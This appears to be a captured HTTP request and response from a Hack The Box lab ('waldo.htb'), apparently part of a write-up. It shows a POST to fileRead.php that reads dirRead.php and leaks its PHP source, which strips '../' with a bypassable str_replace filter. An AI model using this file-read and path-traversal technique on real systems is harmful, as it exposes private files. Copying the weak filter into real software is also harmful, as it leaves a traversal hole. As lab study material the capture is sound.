 Request
Raw Params Headers Hex
POST /fileRead.php HTTP/1.1
Host: waldo.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://waldo.htb/list.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Connection: close

file=dirRead.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Sun, 05 Aug 2018 01:17:59 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.1.16
Content-Length: 391

{"file":"<?php\n\nif($_SERVER['REQUEST_METHOD'] ===
\"POST\"){\n\tif(isset($_POST['path'])){\n\t\theader('Content-type:
application\/json');\n\t\t$_POST['path'] = str_replace( array(\"..\/\",
\"..\\\"\"), \"\", $_POST['path']);\n\t\techo
json_encode(scandir(\"\/var\/www\/html\/\" .
$_POST['path']));\n\t}else{\n\t\theader('Content-type:
application\/json');\n\t\techo '[false]';\n\t}\n}\n"}